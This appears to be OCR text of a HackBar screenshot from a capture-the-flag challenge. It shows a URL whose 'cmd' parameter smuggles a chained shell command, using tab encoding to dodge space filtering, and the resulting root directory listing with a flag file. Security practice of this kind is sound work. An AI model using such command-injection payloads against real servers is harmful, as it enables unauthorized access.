 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://df636b63-faae-4d2d-a8ce-79ee13f3238b.node4.buuoj.cn:81/?cmd=cd%09..%26%26cd%09..%26%26cd%09..%26%26ls
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
bin boot dev etc fffffllllaaaaggggg home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var